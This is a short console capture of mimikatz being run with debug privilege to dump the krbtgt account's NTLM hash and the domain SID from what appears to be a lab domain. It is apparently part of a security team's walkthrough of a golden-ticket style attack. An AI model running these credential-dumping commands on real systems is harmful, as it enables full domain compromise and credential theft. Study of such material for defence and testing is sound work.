 C:\Users\Administrator\Desktop\mimikatz64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : GOD / S-1-5-21-676000920-1652552181-3322320025
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 953eb0591ac152c17edfa514021c47f6
灼剑安全团队
mimikatz # _